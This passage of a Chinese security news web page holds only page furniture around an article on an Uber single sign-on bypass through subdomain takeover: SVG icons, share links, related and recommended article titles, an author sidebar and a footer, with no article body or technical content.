5.273-2.109 7.646-0.703 2.373-1.406 5.45-2.109 9.229-0.703 3.779-1.055 7.031-1.055 9.756 0 6.153 1.67 11.25 5.098 15.381 3.428 4.131 7.734 7.031 12.833 8.701 5.185 1.67 11.162 2.549 18.018 2.549 19.161 0 30.498-11.602 33.926-34.893 8.262-26.719 12.832-52.208 13.887-76.465 1.055-24.258-0.703-45.703-5.098-64.161-4.482-18.457-11.162-35.771-20.039-51.856-8.877-16.084-19.161-29.795-30.849-41.045-11.69-11.338-24.697-21.533-39.112-30.849-14.414-9.229-28.301-16.612-41.661-22.060-13.184-5.362-27.070-9.756-41.396-13.184v0zM800.545 445.115c4.131 0 7.911-1.055 11.338-3.076s6.153-4.658 8.261-7.646c2.021-3.076 3.428-6.328 4.131-9.756 0.703-0.703 1.055-1.67 1.055-3.076 8.262-78.047-19.161-122.52-82.266-133.418-18.545-3.428-35.684-3.779-51.416-1.055-4.834 0-8.877 1.231-12.305 3.604-3.428 2.373-6.328 5.449-8.789 9.229-2.373 3.779-3.604 7.734-3.604 11.778 0 6.856 2.373 12.656 7.208 17.403 4.834 4.747 10.635 7.207 17.49 7.207 53.438-12.305 82.266 4.747 86.308 51.328 1.406 11.602 0.703 22.588-2.109 32.872 0 6.856 2.373 12.656 7.207 17.403 4.746 4.747 10.635 7.119 17.49 7.208v0zM435.623 659.656c-4.834 3.428-9.756 4.922-14.942 4.658-5.098-0.352-8.701-2.549-10.81-6.68l-2.109-4.131c-0.703-1.406-1.055-2.724-1.055-4.131v-4.131c0-2.021 0.352-3.779 1.055-5.098l2.109-4.131c0.703-1.406 1.67-2.373 3.076-3.076l3.076-4.131c5.45-4.131 10.81-5.801 15.908-5.098s8.701 3.428 10.81 8.174c2.021 2.724 2.901 5.801 2.549 9.229-0.352 3.427-1.406 6.68-3.076 9.756-1.67 3.164-3.867 6.065-6.592 8.789v0zM348.172 733.572c-4.131 0.703-8.086 0.879-11.778 0.528-3.779-0.352-7.207-1.055-10.283-2.109-3.076-1.055-6.153-2.285-9.229-3.604-3.076-1.318-5.625-3.252-7.734-5.625-2.109-2.461-3.955-4.834-5.625-7.207-1.67-2.373-3.076-5.098-4.131-8.174-1.055-3.076-1.583-6.328-1.583-9.756 0-7.559 2.021-14.854 6.153-22.060 4.131-7.208 9.756-13.359 16.963-18.458 7.207-5.185 15.205-8.086 24.17-8.701 6.153-0.703 12.129-0.528 18.018 0.527s10.81 2.724 14.942 5.098c4.131 2.373 7.734 5.098 10.81 8.174 3.076 3.076 5.362 6.68 6.68 10.81 1.318 4.131 2.021 8.526 2.109 13.359 0 7.559-2.197 14.678-6.68 21.533-4.482 6.856-10.459 12.656-18.018 17.403-7.558 4.747-15.82 7.471-24.785 8.262v0zM385.174 539.51c-19.864 2.021-37.705 6.68-53.438 13.887s-28.125 15.381-37.002 24.609c-8.877 9.229-16.435 19.16-22.675 29.795-6.153 10.635-10.459 21.006-12.832 31.289-2.373 10.283-3.955 19.688-4.658 28.213-0.703 8.526-1.055 15.205-1.055 20.039l1.055 8.174v4.131c0 2.021 0.703 6.153 2.109 12.305s3.252 11.778 5.625 16.963c2.373 5.185 6.328 10.81 11.777 16.963 5.449 6.152 11.953 11.25 19.511 15.381 45.263 21.885 87.364 28.565 126.474 20.039 39.023-8.526 70.576-28.213 94.57-59.063 9.58-11.602 15.908-26.016 18.984-43.154 3.076-17.138 2.373-34.365-2.109-51.856-4.482-17.402-12.129-33.31-23.115-47.724-10.987-14.414-27.246-25.489-48.779-33.398-21.445-7.823-46.318-10.019-74.443-6.592v0zM415.057 823.924c-74.004 3.428-136.934-10.987-188.614-43.154-51.768-32.168-77.607-72.862-77.607-122.168 0-48.604 25.664-90.527 77.080-125.771 51.416-35.244 114.434-54.58 189.141-58.008 74.708-3.427 137.724 8.877 189.141 36.914 51.416 28.037 77.080 66.357 77.080 114.961 0 49.307-26.192 93.604-78.662 132.891-52.383 39.463-114.961 60.82-187.559 64.336v0zM728.563 504.705c-10.283-2.021-16.963-5.098-20.039-9.229s-3.604-7.823-1.582-11.338l3.076-5.097c0.703-0.703 1.406-1.67 2.109-3.076s2.109-4.307 4.131-8.701c2.021-4.482 3.604-8.877 4.658-13.359 1.055-4.482 1.933-9.932 2.549-16.435 0.703-6.504 0.44-12.656-0.528-18.458-0.967-5.8-3.076-12.129-6.153-18.984-3.076-6.856-7.383-13.008-12.832-18.457-9.58-9.58-22.148-15.732-37.529-18.457-15.381-2.724-30.849-2.901-46.231-0.528-15.381 2.373-29.971 5.45-43.682 9.229-13.711 3.779-25.049 7.383-33.925 10.81l-13.359 6.153c-6.856 2.021-12.481 3.427-16.963 4.131-4.482 0.703-7.911 0.528-10.283-0.528-2.373-1.055-4.307-2.021-5.625-3.076-1.318-1.055-1.846-3.428-1.582-7.207 0.352-3.779 0.703-7.031 1.055-9.756 0.352-2.724 1.23-7.031 2.549-12.832 1.406-5.801 2.373-10.459 3.076-13.887 0-8.174-0.527-15.908-1.582-23.115-1.055-7.207-3.252-15.205-6.68-24.083-3.427-8.877-8.349-16.084-14.942-21.533-6.504-5.45-14.766-9.932-24.698-13.359-9.932-3.428-22.763-4.482-38.584-3.076-15.732 1.318-33.575 5.45-53.438 12.305-23.994 8.174-48.34 20.391-73.037 36.387-24.697 16.084-46.055 32.872-64.248 50.273-18.193 17.49-34.805 34.365-49.834 50.801-15.117 16.435-26.719 29.795-34.981 40.078l-11.338 16.435c-22.588 29.443-39.375 58.887-50.362 88.242-10.898 29.356-16.084 51.592-15.381 66.622v21.533c4.131 32.872 14.238 62.315 30.322 88.33 16.084 26.016 35.244 47.021 57.568 63.106 22.324 16.084 48.516 29.795 78.662 41.045 30.146 11.338 59.151 19.512 86.924 24.609 27.773 5.098 57.041 8.701 87.891 10.81 50.713 4.131 103.359 0.176 157.763-11.778 54.492-11.953 105.205-32.695 152.138-62.138 46.933-29.443 80.068-64.688 99.229-105.732 11.69-23.994 17.666-46.582 18.018-67.763 0.352-21.182-3.252-38.497-10.81-51.856-7.559-13.359-17.315-25.137-29.356-35.42-11.953-10.283-23.291-17.842-33.926-22.588-10.635-4.834-20.039-7.911-28.301-9.229v0.175z" p-id="3459"></path></svg></a>
                    <a target="_blank" onClick='window.open("http://connect.qq.com/widget/shareqq/index.html?url=https://www.77169.net/html/162816.html&title=挖洞经验 | 看我如何通过子域名接管绕过Uber单点登录认证机制&pics=https://www.77169.net/wp-content/uploads/1501/79597d3ccc29740.png!small&summary=&nbsp; Uber使用Amazon CloudFront CDN架构的网站saostatic.uber.com存在子域名安全漏洞&hellip;&site=华盟网")' title="分享到QQ好友" class="qq"><svg t="1509678537116" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4499" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M138.899 578.78c-31.677 78.904-36.919 154.139-11.406 168.117 17.65 9.7 45.132-12.493 71-52.863 10.263 44.214 35.56 83.884 71.736 115.954-37.88 14.765-62.697 38.883-62.697 66.146 0 44.914 67.022 81.176 149.682 81.176 74.578 0 136.357-29.447 147.757-68.244h17.74c11.622 38.797 73.267 68.244 147.933 68.244 82.751 0 149.682-36.263 149.682-81.176 0-27.263-24.772-51.205-62.741-66.146 36.046-32.07 61.517-71.74 71.696-115.954 25.862 40.37 53.215 62.564 70.954 52.863 25.643-13.978 20.531-89.213-11.45-168.117-24.987-61.778-58.848-107.39-84.67-117.613 0.35-3.756 0.655-7.909 0.655-11.884 0-23.943-6.378-46.05-17.254-64.05 0.218-1.441 0.218-2.796 0.218-4.237 0-11.053-2.491-21.321-6.772-30.191C774.453 189.984 674.97 62.106 513.887 62.106c-161.042 0-260.655 127.879-267.164 288.7-4.193 9-6.772 19.313-6.772 30.322 0 1.443 0 2.796 0.175 4.239-10.658 17.869-17.039 39.974-17.039 64.005 0 4.02 0.217 8.04 0.481 11.971-25.732 10.135-59.723 55.659-84.669 117.437z"></path></svg></a>
                    <a target="_blank" onClick='window.open("https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://www.77169.net/html/162816.html&title=挖洞经验 | 看我如何通过子域名接管绕过Uber单点登录认证机制&desc=&nbsp; Uber使用Amazon CloudFront CDN架构的网站saostatic.uber.com存在子域名安全漏洞&hellip;&summary=&site=https://www.77169.net")' title="分享到QQ空间" class="qqzone"><svg t="1511159606267" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2568" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M969.36 423.824c0-10.208 0-7.408-10.208-7.408l-102.048 0L683.648 416.416l-40.848-72.72L530.56 128c-10.224 0-10.224 0-20.432 0l-102.016 215.68-40.832 72.72L193.776 416.4 48 416.4l0 4.64 57.584 40.848 161.472 142.944-36.64 326.72c0 10.208 2.096 10.208 22.496 10.208l266.384-163.36 265.824 163.36c10.24 0 10.48 0 20.688-10.208l-50.896-326.72 153.12-131.36L969.36 423.824zM295.856 736.88 591.776 495.68l-275.52-47.232 418.368 0L479.536 679.456l265.312 57.424L295.856 736.88z" p-id="2569"></path></svg></a>
        <br>            <div class="post_cover">
                <a class="share_cover_btn" data-module="coverpopup" data-selector="#share_cover" href="javascript:;"><svg t="1536555942121" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4729" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M960.99465 1024H63.00535V0h897.9893zM89.094522 997.910828h845.810956V26.089172H89.094522z" p-id="4730"></path><path d="M225.540892 344.116178h570.831083v311.504714H225.540892z" p-id="4731"></path><path d="M809.155669 668.665478H212.496306V331.071592H809.155669z m-570.831083-26.089172H783.066497V357.160764H238.585478zM558.177834 165.927134h296.894777v54.526369H558.177834z" p-id="4732"></path><path d="M867.856306 234.802548H545.133248V152.882548h322.723058zM571.22242 208.713376h270.544714V178.97172H571.22242zM225.540892 790.241019h296.894777v54.52637H225.540892z" p-id="4733"></path><path d="M535.219363 857.811975H212.496306v-80.615542H535.219363z m-296.894777-26.089172H509.130191v-28.437198H238.585478z" p-id="4734"></path></svg><span>生成封面</span></a>
            </div>
                    <div class="post_simplify">
                <a href="#read" class="hide" rel="nofollow">
                    <svg t="1510972892727" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M909.566 64.12H112.792c-27.389 0-49.798 22.409-49.798 49.798v796.774c0 27.39 22.41 49.799 49.798 49.799h796.775c27.389 0 49.798-22.41 49.798-49.799V113.918c-0.001-27.39-22.41-49.799-49.8-49.799z m0 846.572H112.792V113.918h796.775v796.774zM324.436 338.01h-99.597v-49.798h99.596v49.798z m473.084 0H374.233v-49.798H797.52v49.798zM324.435 537.204H224.84v-49.798h99.596v49.798z m473.085 0H374.233v-49.798H797.52v49.798zM324.435 736.398H224.84V686.6h99.596v49.798z m473.085 0H374.233V686.6H797.52v49.798z"></path></svg>                    <span>精简阅读</span>
                </a>
                <a href="#read" class="goback"><svg t="1540782706364" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1918" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M816.64 865.28c-79.872 73.216-188.928 107.52-294.4 107.52-64 0-128-13.312-186.368-40.96-8.192-4.096-12.288-12.8-9.216-21.504 2.56-8.704 11.264-14.336 19.968-12.8 139.776 21.504 228.864-22.016 279.04-62.976 61.952-49.664 100.864-124.928 104.96-201.728 4.096-78.848-27.648-179.712-109.056-226.816-33.792-19.456-72.704-27.648-115.2-24.064l46.592 135.168-482.816-95.744L394.24 51.2l39.936 117.248c100.352-21.504 197.632-18.944 279.552 15.36 110.08 46.592 203.264 152.064 229.376 274.944 33.28 159.744-12.8 301.568-126.464 406.528z" ></path></svg></a>
            </div>
            </div>
</div>
</div>
                    </div>
                    <!--文章点赞-->
                                        <!--上下篇文章-->
                    <section class="prevnext">
        <a href="https://www.77169.net/html/162792.html" class="prev" title="上一篇：关于一个macOS 10.12.2到macOS 10.12.6内核崩溃问题的思索"  target="_blank">上一篇：关于一个macOS 10.12.2到macOS 10.12.6内核崩溃问题的思索</a>
            <a href="https://www.77169.net/html/162781.html" class="next" title="下一篇：中国首部黑客纪录片 《我是黑客》"  target="_blank">下一篇：中国首部黑客纪录片 《我是黑客》</a>
    </section>
                </article>
                <!-- 相关文章 -->
                <section class="ad"></section>
<section class="related_posts ">
    <h4>
        相关文章    </h4>
    <ul class="layout_ul">
                <li class="layout_li">
                        <a href="https://www.77169.net/html/158515.html" title="售价500美元的喀秋莎SQL扫描器好在哪里？" class="imgeffect"  target="_blank">
                <img class="thumb" src="https://www.77169.net/wp-content/uploads/2018/05/2018051409330413.png" data-original="https://www.77169.net/wp-content/uploads/1500/83596977023f017.png!small" alt="售价500美元的喀秋莎SQL扫描器好在哪里？" />                <h3>售价500美元的喀秋莎SQL扫描器好在哪里？</h3>
                            </a>
                    </li>
                <li class="layout_li">
                        <a href="https://www.77169.net/html/265684.html" title="【抽奖福利】给大家送几本网安人士必备书籍" class="imgeffect"  target="_blank">
                <img class="thumb" src="https://www.77169.net/wp-content/uploads/2018/05/2018051409330413.png" data-original="https://www.77169.net/wp-content/uploads/2020/08/5-1598063006.jpeg" alt="【抽奖福利】给大家送几本网安人士必备书籍" />                <h3>【抽奖福利】给大家送几本网安人士必备书籍</h3>
                            </a>
                    </li>
                <li class="layout_li">
                        <a href="https://www.77169.net/html/248203.html" title="【提醒】朋友圈发布以下内容将违法！" class="imgeffect"  target="_blank">
                <img class="thumb" src="https://www.77169.net/wp-content/uploads/2018/05/2018051409330413.png" data-original="https://www.77169.net/wp-content/uploads/2019/12/8-1577240327.jpeg" alt="【提醒】朋友圈发布以下内容将违法！" />                <h3>【提醒】朋友圈发布以下内容将违法！</h3>
                            </a>
                    </li>
            </ul>
</section>
                <!-- 相关文章 -->
                <div id="comments">
    

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/html/162816.html#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="https://www.77169.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.77169.net%2Fhtml%2F162816.html">登录</a>。</p>	</div><!-- #respond -->
	</div>
            </section>
            <!-- 博客边栏 -->
            <aside class="sidebar">
<section class="sidebar_widget widget_post_author">
    <section class="author_info">
        <div class="avatar"  style="background-image: url(https://www.77169.net/wp-content/uploads/2018/05/2018051002401041.jpg);
            ">
            <a href="https://www.77169.net/html/author/1" title="小龙" class="avatar">
                <img class="avatar" src="https://www.77169.net/wp-content/uploads/2018/05/2018051003253437.png" data-original="https://www.77169.net/wp-content/uploads/2018/05/2018051002524273.png" alt="小龙" />            </a>
        </div>
        <h3>
            小龙<span class="admin_field">官方</span>        </h3>
            <div class="author_btn">
        <div class="follow_links">
             			<a href="#login" title="关注：0，粉丝：8" class="follow user-login" data-user-id="0" data-follow-id="1">关注</a>
 			<a href="#login" title="关注：0，粉丝：8" class="followed user-login" style="display:none;" data-user-id="0" data-follow-id="1">已关注</a>
 			            <img src="https://www.77169.net/wp-content/themes/mnews/assets/images/loading.gif" class="salong-ajax" style="display:none;"/>
        </div>
 		 	</div>
 	            </section>
    <section class="author_post">
        <div class="title">
            <h4>
                最新文章            </h4>
            <span>共 1.07K 篇</span>
        </div>
        <ul>
                        <li>
                <a href="https://www.77169.net/html/188558.html" title="对利用CVE-2017-0199漏洞的病毒变种的监测与分析" class="imglayout">
                    对利用CVE-2017-0199漏洞的病毒变种的监测与分析                </a>
            </li>
                        <li>
                <a href="https://www.77169.net/html/188560.html" title="被微软忽略的Office DDE漏洞已经开始遭到利用（含POC）" class="imglayout">
                    被微软忽略的Office DDE漏洞已经开始遭到利用（含POC）                </a>
            </li>
                        <li>
                <a href="https://www.77169.net/html/188585.html" title="利用分析利器Angr帮助更好的Exploit" class="imglayout">
                    利用分析利器Angr帮助更好的Exploit                </a>
            </li>
                        <li>
                <a href="https://www.77169.net/html/188622.html" title="“Zealot”行动揭秘：黑客组织利用 NSA 漏洞入侵 Windows 、Linux 服务器挖掘门罗币" class="imglayout">
                    “Zealot”行动揭秘：黑客组织利用 NSA 漏洞入侵 Windows 、Linux 服务器挖掘门罗币                </a>
            </li>
                        <li>
                <a href="https://www.77169.net/html/188577.html" title="2017年Mcafee中国地区网络犯罪调查报告" class="imglayout">
                    2017年Mcafee中国地区网络犯罪调查报告                </a>
            </li>
                    </ul>
    </section>
    </section>
<section   id="slongposts-3" class="sidebar_widget widget_salong_posts">
<div class="sidebar_title"><h3>最新推荐</h3></div>
        <ul>
                <li>
            <article class="list_layout">
                <a href="https://www.77169.net/html/348245.html" class="imgeffect" title="俄罗斯APT组织利用PLUGGYAPE恶意软件攻击乌克兰国防部队"  target="_blank">
                <img class="thumb" src="https://www.77169.net/wp-content/uploads/2018/05/2018051409330413.png" data-original="https://www.77169.net/wp-content/uploads/2026/01/4ffce04d92a4d6cb21c1494cdfcd6dc1-325-460x280.png" alt="俄罗斯APT组织利用PLUGGYAPE恶意软件攻击乌克兰国防部队" />                </a>
                <h3>
                    <a href="https://www.77169.net/html/348245.html"  target="_blank" title="俄罗斯APT组织利用PLUGGYAPE恶意软件攻击乌克兰国防部队">俄罗斯APT组织利用PLUGGYAPE恶意软件攻击乌克兰国防部队</a>
                </h3>
                <div class="info">
                    <!--分类-->
                    <span class="category"><a href="https://www.77169.net/hacker" rel="category tag">安全资讯</a></span>
                    <!--时间-->
                    <span class="date">19 小时前</span>
                    <span class="like"><svg t="1521349270835" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5429" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M987.733333 273.066667C947.2 151.466667 836.266667 64 704 64c-66.133333 0-128 23.466667-179.2 59.733333-8.533333 6.4-19.2 6.4-25.6 0C448 87.466667 386.133333 64 320 64 187.733333 64 74.666667 151.466667 36.266667 273.066667c-10.666667 21.333333-14.933333 53.333333-14.933334 93.866666 0 228.266667 339.2 497.066667 452.266667 580.266667 21.333333 17.066667 53.333333 17.066667 74.666667 0C663.466667 864 1002.666667 595.2 1002.666667 366.933333c0-42.666667-4.266667-72.533333-14.933334-93.866666z m-462.933333 640c-6.4 4.266667-17.066667 4.266667-23.466667 0C352 804.266667 64 556.8 64 366.933333v-2.133333c0-34.133333 4.266667-59.733333 10.666667-74.666667v-4.266666C110.933333 179.2 209.066667 106.666667 320 106.666667c61.866667 0 123.733333 25.6 170.666667 66.133333l8.533333 6.4c8.533333 6.4 19.2 6.4 27.733333 0l12.8-10.666667C584.533333 128 644.266667 106.666667 704 106.666667c110.933333 0 209.066667 72.533333 243.2 179.2v4.266666c6.4 17.066667 10.666667 42.666667 10.666667 76.8 2.133333 189.866667-285.866667 437.333333-433.066667 546.133334z m-192-366.933334C198.4 465.066667 213.333333 334.933333 213.333333 330.666667c2.133333-12.8-6.4-23.466667-17.066666-23.466667-10.666667-2.133333-23.466667 6.4-23.466667 19.2 0 6.4-21.333333 162.133333 138.666667 258.133333 4.266667 2.133333 6.4 2.133333 10.666666 2.133334 6.4 0 14.933333-4.266667 19.2-10.666667 4.266667-10.666667 0-23.466667-8.533333-29.866667z"></path></svg><b>0</b></span>
                </div>
            </article>
        </li>
                <li>
            <article class="list_layout">
                <a href="https://www.77169.net/html/348247.html" class="imgeffect" title="影子AI正在吞噬你的数据边界：企业如何管控不可见的AI使用风险？"  target="_blank">
                <img class="thumb" src="https://www.77169.net/wp-content/uploads/2018/05/2018051409330413.png" data-original="https://www.77169.net/wp-content/uploads/2026/01/4ffce04d92a4d6cb21c1494cdfcd6dc1-322-460x280.png" alt="影子AI正在吞噬你的数据边界：企业如何管控不可见的AI使用风险？" />                </a>
                <h3>
                    <a href="https://www.77169.net/html/348247.html"  target="_blank" title="影子AI正在吞噬你的数据边界：企业如何管控不可见的AI使用风险？">影子AI正在吞噬你的数据边界：企业如何管控不可见的AI使用风险？</a>
                </h3>
                <div class="info">
                    <!--分类-->
                    <span class="category"><a href="https://www.77169.net/hacker" rel="category tag">安全资讯</a></span>
                    <!--时间-->
                    <span class="date">19 小时前</span>
                    <span class="like"><svg t="1521349270835" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5429" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M987.733333 273.066667C947.2 151.466667 836.266667 64 704 64c-66.133333 0-128 23.466667-179.2 59.733333-8.533333 6.4-19.2 6.4-25.6 0C448 87.466667 386.133333 64 320 64 187.733333 64 74.666667 151.466667 36.266667 273.066667c-10.666667 21.333333-14.933333 53.333333-14.933334 93.866666 0 228.266667 339.2 497.066667 452.266667 580.266667 21.333333 17.066667 53.333333 17.066667 74.666667 0C663.466667 864 1002.666667 595.2 1002.666667 366.933333c0-42.666667-4.266667-72.533333-14.933334-93.866666z m-462.933333 640c-6.4 4.266667-17.066667 4.266667-23.466667 0C352 804.266667 64 556.8 64 366.933333v-2.133333c0-34.133333 4.266667-59.733333 10.666667-74.666667v-4.266666C110.933333 179.2 209.066667 106.666667 320 106.666667c61.866667 0 123.733333 25.6 170.666667 66.133333l8.533333 6.4c8.533333 6.4 19.2 6.4 27.733333 0l12.8-10.666667C584.533333 128 644.266667 106.666667 704 106.666667c110.933333 0 209.066667 72.533333 243.2 179.2v4.266666c6.4 17.066667 10.666667 42.666667 10.666667 76.8 2.133333 189.866667-285.866667 437.333333-433.066667 546.133334z m-192-366.933334C198.4 465.066667 213.333333 334.933333 213.333333 330.666667c2.133333-12.8-6.4-23.466667-17.066666-23.466667-10.666667-2.133333-23.466667 6.4-23.466667 19.2 0 6.4-21.333333 162.133333 138.666667 258.133333 4.266667 2.133333 6.4 2.133333 10.666666 2.133334 6.4 0 14.933333-4.266667 19.2-10.666667 4.266667-10.666667 0-23.466667-8.533333-29.866667z"></path></svg><b>0</b></span>
                </div>
            </article>
        </li>
                <li>
            <article class="list_layout">
                <a href="https://www.77169.net/html/348244.html" class="imgeffect" title="【已复现】OpenCode 远程代码执行漏洞(CVE-2026-22812)"  target="_blank">
                <img class="thumb" src="https://www.77169.net/wp-content/uploads/2018/05/2018051409330413.png" data-original="https://www.77169.net/wp-content/uploads/2026/01/4ffce04d92a4d6cb21c1494cdfcd6dc1-104-460x280.jpg" alt="【已复现】OpenCode 远程代码执行漏洞(CVE-2026-22812)" />                </a>
                <h3>
                    <a href="https://www.77169.net/html/348244.html"  target="_blank" title="【已复现】OpenCode 远程代码执行漏洞(CVE-2026-22812)">【已复现】OpenCode 远程代码执行漏洞(CVE-2026-22812)</a>
                </h3>
                <div class="info">
                    <!--分类-->
                    <span class="category"><a href="https://www.77169.net/ld" rel="category tag">漏洞</a></span>
                    <!--时间-->
                    <span class="date">19 小时前</span>
                    <span class="like"><svg t="1521349270835" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5429" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M987.733333 273.066667C947.2 151.466667 836.266667 64 704 64c-66.133333 0-128 23.466667-179.2 59.733333-8.533333 6.4-19.2 6.4-25.6 0C448 87.466667 386.133333 64 320 64 187.733333 64 74.666667 151.466667 36.266667 273.066667c-10.666667 21.333333-14.933333 53.333333-14.933334 93.866666 0 228.266667 339.2 497.066667 452.266667 580.266667 21.333333 17.066667 53.333333 17.066667 74.666667 0C663.466667 864 1002.666667 595.2 1002.666667 366.933333c0-42.666667-4.266667-72.533333-14.933334-93.866666z m-462.933333 640c-6.4 4.266667-17.066667 4.266667-23.466667 0C352 804.266667 64 556.8 64 366.933333v-2.133333c0-34.133333 4.266667-59.733333 10.666667-74.666667v-4.266666C110.933333 179.2 209.066667 106.666667 320 106.666667c61.866667 0 123.733333 25.6 170.666667 66.133333l8.533333 6.4c8.533333 6.4 19.2 6.4 27.733333 0l12.8-10.666667C584.533333 128 644.266667 106.666667 704 106.666667c110.933333 0 209.066667 72.533333 243.2 179.2v4.266666c6.4 17.066667 10.666667 42.666667 10.666667 76.8 2.133333 189.866667-285.866667 437.333333-433.066667 546.133334z m-192-366.933334C198.4 465.066667 213.333333 334.933333 213.333333 330.666667c2.133333-12.8-6.4-23.466667-17.066666-23.466667-10.666667-2.133333-23.466667 6.4-23.466667 19.2 0 6.4-21.333333 162.133333 138.666667 258.133333 4.266667 2.133333 6.4 2.133333 10.666666 2.133334 6.4 0 14.933333-4.266667 19.2-10.666667 4.266667-10.666667 0-23.466667-8.533333-29.866667z"></path></svg><b>0</b></span>
                </div>
            </article>
        </li>
        <section class="ad"><article class="list_layout"><a href="https://www.77169.net" class="imgeffect" title="华盟网" target="_blank"><img class="thumb" src="https://demo.salongweb.com/mnews/mnews_2.jpg" alt="华盟网"></a><h3><a href="https://www.77169.net" target="_blank" title="华盟网">华盟网</a></h3><div class="info"><span class="category">广告</span><span class="date">发布于：2年前</span><span class="like">喜欢：120</span></div></article></section>        <li>
            <article class="list_layout">
                <a href="https://www.77169.net/html/348246.html" class="imgeffect" title="一款自动化403/401绕过工具 | 请求头注入、谓词篡改等多种实战技巧"  target="_blank">
                <img class="thumb" src="https://www.77169.net/wp-content/uploads/2018/05/2018051409330413.png" data-original="https://www.77169.net/wp-content/uploads/2026/01/4ffce04d92a4d6cb21c1494cdfcd6dc1-321-460x280.png" alt="一款自动化403/401绕过工具 | 请求头注入、谓词篡改等多种实战技巧" />                </a>
                <h3>
                    <a href="https://www.77169.net/html/348246.html"  target="_blank" title="一款自动化403/401绕过工具 | 请求头注入、谓词篡改等多种实战技巧">一款自动化403/401绕过工具 | 请求头注入、谓词篡改等多种实战技巧</a>
                </h3>
                <div class="info">
                    <!--分类-->
                    <span class="category"><a href="https://www.77169.net/teaching/hkgj" rel="category tag">黑客工具</a></span>
                    <!--时间-->
                    <span class="date">19 小时前</span>
                    <span class="like"><svg t="1521349270835" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5429" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M987.733333 273.066667C947.2 151.466667 836.266667 64 704 64c-66.133333 0-128 23.466667-179.2 59.733333-8.533333 6.4-19.2 6.4-25.6 0C448 87.466667 386.133333 64 320 64 187.733333 64 74.666667 151.466667 36.266667 273.066667c-10.666667 21.333333-14.933333 53.333333-14.933334 93.866666 0 228.266667 339.2 497.066667 452.266667 580.266667 21.333333 17.066667 53.333333 17.066667 74.666667 0C663.466667 864 1002.666667 595.2 1002.666667 366.933333c0-42.666667-4.266667-72.533333-14.933334-93.866666z m-462.933333 640c-6.4 4.266667-17.066667 4.266667-23.466667 0C352 804.266667 64 556.8 64 366.933333v-2.133333c0-34.133333 4.266667-59.733333 10.666667-74.666667v-4.266666C110.933333 179.2 209.066667 106.666667 320 106.666667c61.866667 0 123.733333 25.6 170.666667 66.133333l8.533333 6.4c8.533333 6.4 19.2 6.4 27.733333 0l12.8-10.666667C584.533333 128 644.266667 106.666667 704 106.666667c110.933333 0 209.066667 72.533333 243.2 179.2v4.266666c6.4 17.066667 10.666667 42.666667 10.666667 76.8 2.133333 189.866667-285.866667 437.333333-433.066667 546.133334z m-192-366.933334C198.4 465.066667 213.333333 334.933333 213.333333 330.666667c2.133333-12.8-6.4-23.466667-17.066666-23.466667-10.666667-2.133333-23.466667 6.4-23.466667 19.2 0 6.4-21.333333 162.133333 138.666667 258.133333 4.266667 2.133333 6.4 2.133333 10.666666 2.133334 6.4 0 14.933333-4.266667 19.2-10.666667 4.266667-10.666667 0-23.466667-8.533333-29.866667z"></path></svg><b>0</b></span>
                </div>
            </article>
        </li>
                    </ul>

    </section>
<section   id="media_image-2" class="sidebar_widget widget_media_image"><div class="sidebar_title"><h3>扫描关注我们获取更多惊喜!</h3></div><img width="360" height="355" src="https://www.77169.net/wp-content/uploads/2018/06/2018062115160152.png" class="image wp-image-211440  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><article id="move" class="move"><section   id="custom_html-2" class="widget_text sidebar_widget widget_custom_html"><div class="textwidget custom-html-widget"><meta property="wb:webmaster" content="6ae83fb54fb48f57" />
</div></section></article></aside>        </section>
    </section>
</main>
<footer class="footer">
    <section class="wrapper">
        <div class="left">
            <!--页脚菜单-->
            <nav class="footer_menu"><ul class="menu"><li><a href="http://www.77169.net">华盟网</a></li>
</ul></nav>            <section class="footer_contact">
                <a href="https://www.77169.net/us">关于我们  </a><a href="https://www.77169.net/call">联系我们  </a><a href="https://www.77169.net/sitemaps">站点地图   </a><a href="http://www.aqtd.com/">华盟信安</a>  <a href="https://www.ifaxin.com/subInvite/subscriptionInvite.do?invitecode=fcc58a5d-848f-4ee9-b082-950e6a9b74d6">邮件订阅</a>            </section>
            <section class="copyright">
                Copyright © 2018 www.77169.net All Rights Reserved .  <a href="https://beian.miit.gov.cn
">京ICP备11013304号-15   </a>

<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1277832034'%3E%3C/span%3E%3Cscript src='https://s5.cnzz.com/z_stat.php%3Fid%3D1277832034%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>                            </section>
        </div>
        <div class="right">
                        <a href="https://www.77169.net" class="footer_logo"  target="_blank"><img src="https://www.77169.net/wp-content/uploads/2018/05/2018051108441461.png" alt="华盟网-网络安全第一资讯网站!为提升网络安全水平做贡献"></a>
                                    <section class="footer_btn">
                                <a href="#android" title="客户端安卓版" rel="external nofollow">
